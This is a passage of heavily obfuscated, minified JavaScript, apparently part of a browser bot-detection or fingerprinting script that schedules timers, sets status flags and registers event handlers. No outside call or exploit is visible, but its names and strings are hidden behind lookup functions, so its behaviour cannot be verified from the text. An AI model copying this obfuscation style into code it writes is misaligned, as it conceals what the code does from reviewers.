cO2=V9(arguments[zE()[q0(T0)](m0,Sh,tE)],C8)&&R8(arguments[C8],undefined)?arguments[C8]:Dj([]);sbl++;YEl=Dj({});zVl();if(tg(kl2,Dj(Dj(fp)))){R4l[vL()[XG(cS)].apply(null,[OYl,Qz,cS,Dj([]),mB])]=Dj(Dj(QQ));var Ikl=Dj(Dj(QQ));var pkl=JN2[fg()[s6(m0)](nd,X9,SF)];var Ssl=JN2[EG()[IS(Tm)].call(null,g8,JX)];var rkl;if(R8(Ssl,undefined)&&V9(Ssl[R8(typeof zE()[q0(z5)],'undefined')?zE()[q0(T0)](m0,ZZ,tE):zE()[q0(tZ)](kr,Dj(Dj(T0)),w2l)],T0)){try{var qN2=h8.length;var kI2=Dj({});rkl=ZD[AM()[FA(Qz)].call(null,VE,DV,Dj(OE),qt)][zE()[q0(Fg)].call(null,Xm,In,LB)](Ssl);}catch(Pp2){h8.splice(AW(qN2,OE),Infinity,pv);}}if(R8(pkl,undefined)&&tg(pkl,AA)&&R8(rkl,undefined)&&rkl[tg(typeof Nq()[fq(YG)],'undefined')?Nq()[fq(OE)](B9,XS,fYl):Nq()[fq(Ss)](n6,tZ,jj)]&&tg(rkl[Nq()[fq(Ss)].apply(null,[n6,zz,jj])],Dj(Dj(fp)))){Ikl=Dj(QQ);R4l[vL()[XG(DV)].apply(null,[qb,qb,DV,d0,xUl])]=T0;var bxl=Rwl(dr(cPl));var zQ2=ZD[R8(typeof AM()[FA(NE)],Aq([],[][[]]))?AM()[FA(TA)](bz,bM,NG,zz):AM()[FA(nZ)](Z8,lt,Nx,t7)](AIl(TJl(),rx),TA);R4l[AM()[FA(lm)].apply(null,[MZ,lt,Jq,nE])]=zQ2;if(R8(bxl,undefined)&&Dj(ZD[fg()[s6(kZ)](xx,OT,RW)](bxl))&&V9(bxl,T0)){if(V9(zQ2,T0)&&V9(bxl,zQ2)){R4l[m1()[qC(d0)](mB,Fcl,Xt,TA)]=ZD[S3()[jm(d0)].apply(null,[mF,xg,RW,Wn])][Nq()[fq(AV)].call(null,Kq,Dj(T0),JE)](function(){rwl();},t9(AW(bxl,zQ2),B0[bM]));}else{R4l[R8(typeof m1()[qC(C8)],Aq([],[][[]]))?m1()[qC(d0)].call(null,mB,Fcl,jS,TA):m1()[qC(C8)].apply(null,[BF,Ls,sb,kZ])]=ZD[S3()[jm(d0)](mF,xg,dz,qG)][Nq()[fq(AV)].apply(null,[Kq,DM,JE])](function(){rwl();},t9(V0l,rx));}}else{R4l[m1()[qC(d0)](mB,Fcl,Qx,TA)]=ZD[tg(typeof S3()[jm(St)],Aq([],[][[]]))?S3()[jm(YG)].call(null,R1,Es,Fg,Dj({})):S3()[jm(d0)].apply(null,[mF,xg,TR,Dj(Dj(T0))])][R8(typeof Nq()[fq(Vv)],Aq('',[][[]]))?Nq()[fq(AV)].call(null,Kq,Dj({}),JE):Nq()[fq(OE)](V7,hG,U3)](function(){rwl();},t9(V0l,rx));}}if(tg(Ikl,Dj(Dj(QQ)))){R4l[vL()[XG(DV)].apply(null,[qb,TA,DV,Dj([]),xUl])]++;if(I3(R4l[vL()[XG(DV)](qb,dz,DV,Fg,xUl)],lt)){R4l[m1()[qC(d0)].apply(null,[mB,Fcl,R1,TA])]=ZD[S3()[jm(d0)](mF,xg,T0,sZ)][Nq()[fq(AV)].apply(null,[Kq,Dj(OE),JE])](function(){rwl();},rx);}else{R4l[R8(typeof m1()[qC(nt)],Aq(AM()[FA(FZ)].apply(null,[zI,R1,lm,HG]),[][[]]))?m1()[qC(d0)].apply(null,[mB,Fcl,ZW,TA]):m1()[qC(C8)].apply(null,[FF,wQl,qt,TL])]=ZD[S3()[jm(d0)].apply(null,[mF,xg,Sh,qG])][Nq()[fq(AV)].call(null,Kq,dB,JE)](function(){rwl();},B0[Jq]);R4l[AM()[FA(Ct)](Zn,Dj([]),Dj(Dj(T0)),Kg)]=Dj(Dj([]));R4l[vL()[XG(DV)](qb,mt,DV,Mt,xUl)]=T0;}}}else if(cO2){Fzl(JN2,cO2);}h8.pop();};var XAl=function(bO2){h8.push(Bv);var L22=V9(arguments[zE()[q0(T0)](m0,Dj(Dj({})),gfl)],OE)&&R8(arguments[OE],undefined)?arguments[OE]:Dj(Dj(QQ));var bkl=V9(arguments[zE()[q0(T0)].call(null,m0,lm,gfl)],C8)&&R8(arguments[vf[zE()[q0(AV)](nt,Dj(T0),zV)]()],undefined)?arguments[C8]:Dj(fp);var mf2=V9(arguments[zE()[q0(T0)].apply(null,[m0,Br,gfl])],lt)&&R8(arguments[lt],undefined)?arguments[lt]:Dj(Dj(QQ));var Esl=V9(arguments[tg(typeof zE()[q0(qB)],Aq([],[][[]]))?zE()[q0(tZ)](p6,Mg,Jcl):zE()[q0(T0)](m0,Vv,gfl)],sE)&&R8(arguments[sE],undefined)?arguments[sE]:Dj({});var Cxl=Dj({});var MH2=P9l&&Nl2(L22,bkl,mf2,Esl);var Zxl=Dj(MH2)&&nTl(bO2);var TH2=Cp2();if(Esl&&Dj(MH2)){h8.pop();return;}h8.pop();if(MH2){v5l();ISl();Inl=Aq(Inl,B0[OE]);Cxl=Dj(Dj({}));FQ2--;Yf2--;}else if(R8(bO2,undefined)&&tg(bO2,Dj(Dj({})))){if(Zxl){v5l();ISl();Inl=Aq(Inl,OE);Cxl=Dj(Dj({}));}}else if(Zxl||TH2){v5l();ISl();Inl=Aq(Inl,OE);Cxl=Dj(QQ);}if(Y3l){if(Dj(Cxl)){v5l();ISl();}}};var nTl=function(fK2){var VY2=N9(OE);h8.push(IOl);var fkl=N9(OE);var fQ2=Dj(fp);if(Fxl){try{var gkl=h8.length;var fp2=Dj({});if(tg(R4l[vL()[XG(cS)](OYl,HG,cS,sb,P5)],Dj(fp))&&tg(R4l[AM()[FA(Ct)](Pn,h9,m0,Kg)],Dj({}))){VY2=ZD[AM()[FA(TA)](mz,xx,JX,zz)](AIl(TJl(),B0[bM]),TA);var LQ2=AW(VY2,R4l[AM()[FA(lm)](PZ,Kg,sE,nE)]);fkl=zK2();var cQ2=Dj([]);if(tg(fkl,ZD[kd()[Kx(HG)].apply(null,[YG,fx,nZ,d0,T0,jUl])][R8(typeof S3()[jm(nE)],'undefined')?S3()[jm(gF)].call(null,nE,HS,lm,j6):S3()[jm(YG)].call(null,CR,ZUl,TA,mF)])||V9(fkl,T0)&&kIl(fkl,Aq(VY2,XH2))){cQ2=Dj(Dj({}));}if(tg(fK2,Dj(Dj([])))){if(tg(cQ2,Dj([]))){if(R8(R4l[tg(typeof m1()[qC(kZ)],Aq(AM()[FA(FZ)](zN,DV,kZ,HG),[][[]]))?m1()[qC(C8)](mUl,Ufl,FZ,Mm):m1()[qC(d0)](P5,Fcl,xx,TA)],undefined)&&R8(R4l[R8(typeof m1()[qC(ZW)],Aq([],[][[]]))?m1()[qC(d0)](P5,Fcl,Qz,TA):m1()[qC(C8)](hm,gB,Zq,HQl)],null)){ZD[S3()[jm(d0)](mF,AG,k1,GZ)][fg()[s6(XOl)].apply(null,[z5,kE,Z8])](R4l[R8(typeof m1()[qC(DV)],Aq(tg(typeof AM()[FA(cS)],Aq('',[][[]]))?AM()[FA(nZ)](kHl,Kz,mt,Q1):AM()[FA(FZ)](zN,z5,YC,HG),[][[]]))?m1()[qC(d0)](P5,Fcl,hG,TA):m1()[qC(C8)](qB,bpl,dz,gn)]);}R4l[m1()[qC(d0)].apply(null,[P5,Fcl,Br,TA])]=ZD[S3()[jm(d0)].apply(null,[mF,AG,Pb,Dj(OE)])][tg(typeof Nq()[fq(fZ)],Aq('',[][[]]))?Nq()[fq(OE)](dX,Br,XPl):Nq()[fq(AV)].call(null,hL,TL,JE)](function(){rwl();},t9(AW(fkl,VY2),rx));R4l[tg(typeof vL()[XG(bM)],Aq([],[][[]]))?vL()[XG(dz)](M5,Mg,ZX,DV,hcl):vL()[XG(DV)](qb,F6,DV,vV,mL)]=B0[Kg];}else{fQ2=Dj(Dj(fp));}}else{var KU2=Dj([]);if(V9(R4l[AM()[FA(lm)](PZ,GZ,Br,nE)],T0)&&I3(LQ2,AW(V0l,XH2))){KU2=Dj(QQ);}if(tg(cQ2,Dj(fp))){var B22=t9(AW(fkl,VY2),rx);if(R8(R4l[m1()[qC(d0)](P5,Fcl,ps,TA)],undefined)&&R8(R4l[m1()[qC(d0)].call(null,P5,Fcl,Nx,TA)],null)){ZD[S3()[jm(d0)](mF,AG,Xt,lv)][tg(typeof fg()[s6(Sh)],'undefined')?fg()[s6(sE)].call(null,Z8,f3,St):fg()[s6(XOl)](z5,kE,Dj({}))](R4l[m1()[qC(d0)](P5,Fcl,Mt,TA)]);}R4l[tg(typeof m1()[qC(In)],Aq(AM()[FA(FZ)](zN,nd,Wn,HG),[][[]]))?m1()[qC(C8)](C9,Ft,Mt,I1):m1()[qC(d0)](P5,Fcl,Qx,TA)]=ZD[S3()[jm(d0)].call(null,mF,AG,Dj(T0),YC)][R8(typeof Nq()[fq(E0)],Aq([],[][[]]))?Nq()[fq(AV)].apply(null,[hL,lm,JE]):Nq()[fq(OE)](c1,Mg,SX)](function(){rwl();},t9(AW(fkl,VY2),rx));}else if((tg(R4l[R8(typeof AM()[FA(AV)],'undefined')?AM()[FA(lm)].apply(null,[PZ,d5,Xz,nE]):AM()[FA(nZ)](Qcl,DM,Dj(Dj(T0)),s3)],N9(OE))||tg(KU2,Dj([])))&&(tg(fkl,N9(OE))||cQ2)){if(R8(R4l[R8(typeof m1()[qC(mF)],'undefined')?m1()[qC(d0)](P5,Fcl,tZ,TA):m1()[qC(C8)](Wx,pOl,RW,j5)],undefined)&&R8(R4l[m1()[qC(d0)](P5,Fcl,Vv,TA)],null)){ZD[tg(typeof S3()[jm(gq)],'undefined')?S3()[jm(YG)](C5,zC,Dj(Dj([])),qt):S3()[jm(d0)](mF,AG,sZ,TR)][fg()[s6(XOl)](z5,kE,lv)](R4l[m1()[qC(d0)].apply(null,[P5,Fcl,mt,TA])]);}fQ2=Dj(QQ);}}}}catch(Ml2){h8.splice(AW(gkl,OE),Infinity,IOl);}}if(tg(fQ2,Dj(Dj([])))){R4l[EG()[IS(vV)](dQl,qG)]|=Bzl;}var tp2;return h8.pop(),tp2=fQ2,tp2;};var Nl2=function(jTl,Msl,n3l,vsl){var Bp2=Dj(fp);var ZQ2=V9(Yf2,T0);var bJ2=V9(FQ2,T0);var tf2=jTl||n3l||vsl;h8.push(Md);var RH2=tf2?ZQ2&&bJ2:bJ2;var zI2=tf2||Msl;if(Fxl&&zI2&&RH2&&r0l(Msl)){Bp2=Dj(Dj({}));if(Msl){R4l[tg(typeof EG()[IS(Xz)],Aq([],[][[]]))?EG()[IS(HG)].call(null,AJl,H7):EG()[IS(vV)].call(null,sd,qG)]|=N0l;}else if(jTl){R4l[tg(typeof EG()[IS(Ss)],Aq('',[][[]]))?EG()[IS(HG)].apply(null,[k3,Hx]):EG()[IS(vV)].apply(null,[sd,qG])]|=vtl;}else if(n3l){R4l[EG()[IS(vV)](sd,qG)]|=Whl;}else if(vsl){R4l[EG()[IS(vV)](sd,qG)]|=gSl;}}var gsl;return h8.pop(),gsl=Bp2,gsl;};var zK2=function(){var cU2=Rwl(dr(cPl));h8.push(f3);cU2=tg(cU2,undefined)||ZD[fg()[s6(kZ)].apply(null,[xx,ZYl,FZ])](cU2)||tg(cU2,N9(OE))?ZD[kd()[Kx(HG)].apply(null,[YG,fx,d0,bM,GZ,Yv])][S3()[jm(gF)](nE,wz,cS,p5)]:cU2;var xTl;return h8.pop(),xTl=cU2,xTl;};var Rwl=function(O3l){return bdl.apply(this,[Ff,arguments]);};h8.push(sQl);P0l[S3()[jm(Sq)](Mt,jz,jS,JE)](fql);var jsl=P0l(T0);var Tll=new (ZD[S3()[jm(cS)].call(null,ZZ,OC,Qx,DM)])(B0[C8]);var FIl=R8(typeof AM()[FA(Sq)],Aq([],[][[]]))?AM()[FA(FZ)].call(null,dw,I5,xd,HG):AM()[FA(nZ)].call(null,Ir,E0,sZ,g9);var VOl=B0[FZ];var m0l=Nq()[fq(cS)].apply(null,[VL,Dj(Dj(OE)),Th]);var Zzl=zE()[q0(cS)].call(null,YC,RX,wll);var CLl=AM()[FA(NE)].apply(null,[s8,sg,mt,Z8]);var T0l=Nq()[fq(DV)](wV,sb,cS);var FLl=m1()[qC(tZ)].apply(null,[q9,Pb,m0,YG]);var Hcl=tg(typeof H1()[D5(C8)],Aq(AM()[FA(FZ)].call(null,dw,Jq,Wn,HG),[][[]]))?H1()[D5(YG)](Jq,dQl,vfl,lm,XOl):H1()[D5(OE)].apply(null,[ZW,tZ,q9,nd,rUl]);var cPl=R8(typeof fg()[s6(T0)],'undefined')?fg()[s6(wW)](sb,cL,tZ):fg()[s6(sE)](Nd,RIl,HG);var QU2=lt;var Xjl=zE()[q0(Kg)].call(null,I5,wW,p6);var U8l=R8(typeof Nq()[fq(cS)],Aq([],[][[]]))?Nq()[fq(ZW)](jG,Kz,LG):Nq()[fq(OE)](JHl,R1,WKl);var g3l=EG()[IS(ZW)](lM,xm);var R0l=R8(typeof fg()[s6(nZ)],'undefined')?fg()[s6(cS)].call(null,RX,p4l,p0):fg()[s6(sE)](DNl,bb,TL);var x3l=tg(typeof fg()[s6(qt)],Aq('',[][[]]))?fg()[s6(sE)].apply(null,[XA,wll,RW]):fg()[s6(Mt)](JE,rM,Dj(Dj({})));var dbl=AM()[FA(qb)].call(null,tm,Dj(T0),mF,Wn);var Xwl=AM()[FA(sg)](lA,lt,kZ,St);var HDl=H1()[D5(lt)].apply(null,[TA,FZ,NC,Dj(Dj([])),Ir]);var j0l=Aq(g3l,R0l);var jZl=Aq(g3l,x3l);var W2l=ZD[kd()[Kx(HG)].call(null,YG,fx,qG,Mg,XS,KOl)](AM()[FA(FZ)](dw,YG,Wn,HG)[fg()[s6(NE)](mF,SA,E0)](vf[R8(typeof kd()[Kx(sE)],Aq([],[][[]]))?kd()[Kx(qt)](FZ,c4l,HG,dB,Ph,mNl):kd()[Kx(FZ)](wll,J9,qG,Dj(T0),Mg,Ob)]()));var QZl=AM()[FA(FZ)](dw,d5,T0,HG)[fg()[s6(NE)](mF,SA,R1)](fg()[s6(qb)](ZZ,f8,OE));var mp2=OE;var GH2=C8;var RO2=sE;var qI2=qt;var UJ2=St;var Pf2=Fg;var M22=Xm;var tN2=Er;var PO2=B0[TA];var Bzl=B0[nZ];var V0l=vf[EG()[IS(Sq)](j8,YC)]();var XH2=p0;var N0l=B0[d0];var vtl=B0[cS];var Whl=B0[DV];var gSl=vf[fg()[s6(sg)](S4l,XKl,Dj(Dj(T0)))]();var gUl=[EG()[IS(Kg)](GW,Kz),fg()[s6(VF)].call(null,zz,kNl,Dj(Dj(OE))),H1()[D5(tZ)](F6,YG,pQl,xd,qt),AM()[FA(VF)].apply(null,[W0,Zq,Dj(Dj([])),R1]),zE()[q0(dz)](gC,cS,Vx),R8(typeof H1()[D5(tZ)],Aq([],[][[]]))?H1()[D5(HG)].apply(null,[NE,sE,p6,mF,Ft]):H1()[D5(YG)](Vv,FJl,WF,kZ,ps),EG()[IS(dz)].apply(null,[IF,sE])];var bDl=[AM()[FA(z5)](zKl,p0,VF,Sh),AM()[FA(TL)].apply(null,[Lq,zz,DM,SF]),EG()[IS(dz)].apply(null,[IF,sE])];var zcl=dG(QN,[kd()[Kx(TA)](qt,Qz,Dj({}),ZW,qG,cT),B0[OE],R8(typeof fg()[s6(lt)],'undefined')?fg()[s6(VF)].call(null,zz,kNl,Dj(Dj(T0))):fg()[s6(sE)](Jn,lm,Dj(Dj(OE))),C8,zE()[q0(Xt)](Sq,p0,XZ),lt,fg()[s6(z5)].apply(null,[k1,br,DV]),sE,AM()[FA(MW)](Wg,Xz,E0,vg),tZ,fg()[s6(TL)].call(null,bM,zG,lm),B0[ZW],zE()[q0(wW)].apply(null,[p5,Dj(Dj(T0)),kh]),HG,tg(typeof H1()[D5(HG)],Aq([],[][[]]))?H1()[D5(YG)].call(null,kZ,ZKl,DT,Dj([]),pR):H1()[D5(qt)](C8,HG,APl,Nx,jj),vf[tg(typeof EG()[IS(cS)],Aq([],[][[]]))?EG()[IS(HG)](OE,d9):EG()[IS(DV)].call(null,v8,m0)](),fg()[s6(MW)](mt,F3,ZW),FZ,R8(typeof zE()[q0(VF)],'undefined')?zE()[q0(Mt)].call(null,Lh,qb,XE):zE()[q0(tZ)](KYl,Dj(Dj(T0)),V3),TA,S3()[jm(NE)].call(null,fr,hOl,qt,Kg),nZ,EG()[IS(Xt)](Y3,ZW),d0,Nq()[fq(Sq)](dw,FZ,Ft),cS,EG()[IS(wW)](tt,g1),DV,vL()[XG(OE)](Wd,HG,Xt,Vv,APl),ZW,zE()[q0(NE)](LS,h9,Xg),B0[Sq],tg(typeof AM()[FA(Kg)],Aq('',[][[]]))?AM()[FA(nZ)].call(null,gC,Xz,Dj(T0),AUl):AM()[FA(nE)](rW,T0,d5,AV),Kg,EG()[IS(dz)](IF,sE),dz,R8(typeof zE()[q0(dz)],Aq([],[][[]]))?zE()[q0(qb)](dR,TA,IC):zE()[q0(tZ)].call(null,Ds,Dj([]),YX),Xt,kd()[Kx(nZ)](tZ,Ov,Dj(OE),Sh,qt,Q1),wW]);var BJ2=Dj({});var Ppl=dG(QN,[FS()[CG(OE)](PUl,RX,mF,I5,YG,p0),[dG(QN,[EG()[IS(Mt)].call(null,sq,TL),tg(typeof kd()[Kx(TA)],Aq(AM()[FA(FZ)].apply(null,[dw,NG,I5,HG]),[][[]]))?kd()[Kx(FZ)].call(null,bb,D9,Kz,ZZ,nE,Efl):kd()[Kx(TA)].apply(null,[qt,Qz,nE,Dj(Dj([])),dz,cT]),AM()[FA(JX)](zJ,m0,Zq,kZ),[kd()[Kx(TA)](qt,Qz,Dj(Dj({})),dz,TR,cT),R8(typeof S3()[jm(dz)],'undefined')?S3()[jm(qb)](mt,CYl,Dj({}),Dj(Dj(OE))):S3()[jm(YG)].call(null,xd,g1,RW,bM),Nq()[fq(Kg)](U3,qG,nd),kd()[Kx(d0)](tZ,dIl,kZ,p5,m0,RPl),vL()[XG(lt)](gcl,nZ,HG,NG,RPl)]]),dG(QN,[EG()[IS(Mt)].apply(null,[sq,TL]),fg()[s6(VF)](zz,kNl,Dj(Dj([]))),AM()[FA(JX)].call(null,zJ,Dj(T0),XA,kZ),[fg()[s6(VF)](zz,kNl,Mg),EG()[IS(NE)].apply(null,[V3,Ct])],R8(typeof Nq()[fq(qt)],'undefined')?Nq()[fq(dz)](gh,Dj(T0),fr):Nq()[fq(OE)](Kcl,bM,WL),dG(QN,[EG()[IS(Mt)].apply(null,[sq,TL]),tg(typeof zE()[q0(wW)],Aq('',[][[]]))?zE()[q0(tZ)].call(null,lm,Dj(Dj([])),c6):zE()[q0(NE)](LS,qG,Xg),AM()[FA(JX)](zJ,xx,RX,kZ),[tg(typeof pM()[cg(nZ)],'undefined')?pM()[cg(sE)](Ph,jKl,m9,NG,j6):pM()[cg(OE)](z5,HG,APl,vV,Qz),Nq()[fq(Xt)](Zd,Dj(OE),p0)]])]),dG(QN,[EG()[IS(Mt)](sq,TL),zE()[q0(Xt)](Sq,Dj(OE),XZ),AM()[FA(JX)](zJ,YG,d0,kZ),[AM()[FA(VF)](W0,lv,dz,R1)],tg(typeof Nq()[fq(dz)],Aq('',[][[]]))?Nq()[fq(OE)].apply(null,[km,XA,cF]):Nq()[fq(dz)].call(null,gh,JX,fr),dG(QN,[tg(typeof EG()[IS(VF)],'undefined')?EG()[IS(HG)](pIl,X5):EG()[IS(Mt)].call(null,sq,TL),vL()[XG(OE)].call(null,Wd,XS,Xt,Qx,APl),AM()[FA(JX)](zJ,VF,T0,kZ),[pM()[cg(OE)](z5,HG,APl,JX,Fg),Nq()[fq(Xt)].apply(null,[Zd,sZ,p0])]])]),dG(QN,[EG()[IS(Mt)](sq,TL),tg(typeof fg()[s6(TL)],Aq([],[][[]]))?fg()[s6(sE)](X2l,Qll,vV):fg()[s6(z5)].apply(null,[k1,br,dz]),AM()[FA(JX)](zJ,lv,sZ,kZ),[R8(typeof AM()[FA(JX)],Aq([],[][[]]))?AM()[FA(ZZ)](qc,Mg,xx,Qx):AM()[FA(nZ)](c4l,Sh,lt,pIl),fg()[s6(nE)](dB,dQl,Dj([])),S3()[jm(sg)].call(null,R1,F5,mF,Mg),EG()[IS(qb)].call(null,rn,Nx)]]),dG(QN,[EG()[IS(Mt)](sq,TL),AM()[FA(MW)].apply(null,[Wg,Dj(T0),F6,vg]),AM()[FA(JX)](zJ,d0,F6,kZ),[EG()[IS(sg)].apply(null,[hE,IM]),zE()[q0(sg)](gF,qt,AD),Nq()[fq(wW)].apply(null,[M8,JE,tZ]),fg()[s6(JX)].apply(null,[mcl,xk,Dj(T0)]),R8(typeof fg()[s6(d0)],Aq([],[][[]]))?fg()[s6(ZZ)].call(null,zX,vOl,Pb):fg()[s6(sE)](Q1,qb,d5)]]),dG(QN,[EG()[IS(Mt)](sq,TL),fg()[s6(TL)](bM,zG,Ct),AM()[FA(JX)](zJ,FZ,wW,kZ),[fg()[s6(St)](vm,jq,T0),R8(typeof AM()[FA(sg)],Aq('',[][[]]))?AM()[FA(St)].apply(null,[Kfl,JX,zz,Vv]):AM()[FA(nZ)](z2l,XS,Dj({}),QG),tg(typeof AM()[FA(z5)],'undefined')?AM()[FA(nZ)](ZUl,Dj({}),RW,UQl):AM()[FA(LS)](hg,Dj([]),SF,XA),zE()[q0(dz)](gC,XS,Vx)]]),dG(QN,[R8(typeof EG()[IS(TL)],Aq([],[][[]]))?EG()[IS(Mt)](sq,TL):EG()[IS(HG)].apply(null,[LG,Vm]),H1()[D5(qt)].call(null,sE,HG,APl,MW,jj),AM()[FA(JX)].apply(null,[zJ,j6,dz,kZ]),[H1()[D5(qt)](XA,HG,APl,hG,jj),R8(typeof fg()[s6(Mt)],'undefined')?fg()[s6(LS)].call(null,R1,pZ,YG):fg()[s6(sE)](l3,g7,d5)]]),dG(QN,[EG()[IS(Mt)](sq,TL),fg()[s6(MW)](mt,F3,NE),tg(typeof AM()[FA(DV)],'undefined')?AM()[FA(nZ)](kNl,kZ,Wn,AR):AM()[FA(JX)].call(null,zJ,Dj([]),Dj(Dj([])),kZ),[fg()[s6(MW)](mt,F3,VF),Nq()[fq(Mt)].apply(null,[r7,vV,Xt])]]),dG(QN,[EG()[IS(Mt)].call(null,sq,TL),zE()[q0(Mt)](Lh,Dj(Dj(OE)),XE),AM()[FA(JX)].call(null,zJ,Dj(Dj([])),Xz,kZ),[zE()[q0(VF)].call(null,ZZ,nt,UL),vL()[XG(tZ)].call(null,xm,qt,TA,zz,As)]]),dG(QN,[EG()[IS(Mt)].call(null,sq,TL),zE()[q0(wW)].apply(null,[p5,ZW,kh]),AM()[FA(JX)].call(null,zJ,Dj({}),Ph,kZ),[vL()[XG(HG)](pIl,XS,YG,sE,MR)]]),dG(QN,[EG()[IS(Mt)](sq,TL),S3()[jm(NE)](fr,hOl,Mg,k1),AM()[FA(JX)](zJ,Dj({}),h9,kZ),[S3()[jm(VF)](DM,UA,RX,qb)]]),dG(QN,[EG()[IS(Mt)](sq,TL),EG()[IS(Xt)](Y3,ZW),AM()[FA(JX)](zJ,xd,Dj(T0),kZ),[Nq()[fq(NE)].call(null,XL,tZ,DV)]]),dG(QN,[EG()[IS(Mt)](sq,TL),tg(typeof Nq()[fq(YG)],'undefined')?Nq()[fq(OE)](VR,AV,T7):Nq()[fq(Sq)](dw,h9,Ft),tg(typeof AM()[FA(wW)],'undefined')?AM()[FA(nZ)](n1,mt,TR,XX):AM()[FA(JX)](zJ,AV,LG,kZ),[tg(typeof H1()[D5(tZ)],Aq(R8(typeof AM()[FA(TA)],Aq([],[][[]]))?AM()[FA(FZ)](dw,Dj({}),Dj({}),HG):AM()[FA(nZ)](RQl,Dj(Dj([])),Dj({}),FYl),[][[]]))?H1()[D5(YG)](LS,T5,dNl,T0,Cs):H1()[D5(HG)].apply(null,[Mt,sE,p6,wW,Ft]),AM()[FA(nd)](PG,z5,GZ,xm)]]),dG(QN,[R8(typeof EG()[IS(tZ)],Aq('',[][[]]))?EG()[IS(Mt)].apply(null,[sq,TL]):EG()[IS(HG)](fs,kr),AM()[FA(nE)].call(null,rW,p0,YG,AV),AM()[FA(JX)](zJ,Sq,NG,kZ),[AM()[FA(nE)].call(null,rW,NG,Dj({}),AV),AM()[FA(nt)](APl,Dj(Dj([])),h9,pr),Nq()[fq(qb)](lW,sb,NG)]]),dG(QN,[EG()[IS(Mt)].call(null,sq,TL),EG()[IS(dz)].call(null,IF,sE),AM()[FA(JX)](zJ,Qx,dz,kZ),[EG()[IS(dz)].apply(null,[IF,sE]),zE()[q0(z5)](jYl,TR,kM)]]),dG(QN,[EG()[IS(Mt)].apply(null,[sq,TL]),kd()[Kx(TA)].apply(null,[qt,Qz,p5,GZ,sb,cT]),AM()[FA(JX)](zJ,Fg,Dj([]),kZ),[EG()[IS(VF)](ct,qt),R8(typeof EG()[IS(C8)],Aq([],[][[]]))?EG()[IS(z5)](zt,pC):EG()[IS(HG)].call(null,zX,bb)]]),dG(QN,[EG()[IS(Mt)].call(null,sq,TL),fg()[s6(VF)](zz,kNl,Dj({})),AM()[FA(JX)](zJ,RX,nd,kZ),[R8(typeof EG()[IS(VF)],'undefined')?EG()[IS(TL)](JC,Mg):EG()[IS(HG)](AV,DV),zE()[q0(TL)](vm,Kg,Oq)]]),dG(QN,[EG()[IS(Mt)](sq,TL),zE()[q0(qb)](dR,Dj(T0),IC),AM()[FA(JX)].call(null,zJ,p5,Dj(Dj([])),kZ),[tg(typeof zE()[q0(VF)],'undefined')?zE()[q0(tZ)](OE,SF,Uv):zE()[q0(qb)].apply(null,[dR,MW,IC])]])]]);var CO2={};var zxl=CO2[R8(typeof S3()[jm(qb)],Aq([],[][[]]))?S3()[jm(dz)].call(null,p0,Oj,xm,Dj(Dj({}))):S3()[jm(YG)](m8,Z1,Dj([]),NG)];var DI2=function(){var GQ2=function(){gm(rY,[this,GQ2]);};h8.push(Hs);TAl(GQ2,[dG(QN,[fg()[s6(XS)](vV,U3,Nx),H1()[D5(wW)](YC,FZ,EZ,xd,T0),AM()[FA(ZW)](CL,cS,dz,Wj),function WQ2(TI2,Q3l){h8.push(Rll);if(Dj(zxl.call(CO2,TI2)))CO2[TI2]=[];var TQ2=AW(CO2[TI2][fg()[s6(C8)](LG,cM,Dj(Dj(T0)))](Q3l),OE);var dY2;return dY2=dG(QN,[EG()[IS(Qx)](rN,R1),function I22(){delete CO2[TI2][TQ2];}]),h8.pop(),dY2;}]),dG(QN,[fg()[s6(XS)](vV,U3,Dj([])),tg(typeof EG()[IS(dz)],Aq('',[][[]]))?EG()[IS(HG)].call(null,c9,X2l):EG()[IS(SF)](PE,Vv),AM()[FA(ZW)].call(null,CL,Dj(OE),Dj(Dj(OE)),Wj),function xO2(qkl,PU2){h8.push(vJl);if(Dj(zxl.call(CO2,qkl))){h8.pop();return;}CO2[qkl][zE()[q0(JX)](sn,I5,CE)](function(qK2){qK2(R8(PU2,undefined)?PU2:{});});h8.pop();}])]);var KN2;return h8.pop(),KN2=GQ2,KN2;}();var R4l=dG(QN,[EG()[IS(vV)](vcl,qG),T0,AM()[FA(lm)](Yg,DM,nd,nE),N9(OE),vL()[XG(cS)](OYl,mF,cS,p0,Kfl),Dj([]),m1()[qC(d0)](Kfl,Fcl,NG,TA),undefined,vL()[XG(DV)].apply(null,[qb,lt,DV,Pb,PUl]),T0,AM()[FA(Ct)].apply(null,[KJl,nE,Dj(Dj(T0)),Kg]),Dj({})]);var L8l=dG(QN,[Nq()[fq(jj)](qZ,hG,ps),Dj(Dj(QQ))]);var Tgl=AM()[FA(FZ)].apply(null,[dw,nt,lv,HG]);var R6l=T0;var VAl=vf[AM()[FA(F6)](U3,Kg,dB,Ir)]();var CEl=AM()[FA(FZ)].apply(null,[dw,k1,z5,HG]);var qql=T0;var cwl=T0;var VZl=T0;var SLl=AM()[FA(FZ)](dw,fr,Dj(Dj([])),HG);var z4l=T0;var Uql=B0[Kg];var A4l=T0;var vhl=tg(typeof AM()[FA(Nx)],'undefined')?AM()[FA(nZ)].apply(null,[RG,xx,Xz,YA]):AM()[FA(FZ)](dw,E0,Ft,HG);var Dhl=T0;var rgl=T0;var sDl=B0[Kg];var mVl=T0;var HAl=T0;var H8l=T0;var s8l=gNl;var gZl=fZ;var Ywl=mt;var SEl=VF;var Otl=VF;var b0l=VF;var O8l=VF;var Kql=N9(OE);var Vzl=T0;var dzl=AM()[FA(FZ)].apply(null,[dw,HG,Dj(Dj(T0)),HG]);var gzl=VF;var fZl=T0;var QAl={};var jgl=VF;var Xgl={};var hzl=VOl;var OZl=W2l;var vLl=T0;var gEl=B0[OE];var CDl=EG()[IS(lt)].call(null,Nj,mF);var wtl=tg(typeof AM()[FA(F6)],Aq([],[][[]]))?AM()[FA(nZ)](Fr,FZ,LS,KR):AM()[FA(FZ)](dw,AV,Dj({}),HG);var PMl=N9(B0[OE]);var vI2=dG(QN,[fg()[s6(FZ)](fx,h2l,Dj(Dj({}))),function(){return bdl.apply(this,[dD,arguments]);},AM()[FA(TA)](R5,Dj(Dj(OE)),Dj([]),zz),function(){return bdl.apply(this,[WD,arguments]);},zE()[q0(qt)](Qz,bM,Ec),Math,EG()[IS(qt)](FX,nZ),document,S3()[jm(d0)](mF,YU,LS,Wn),window]);var wU2=new qK();var O4,ZU,Vp,f2;wU2[tg(typeof 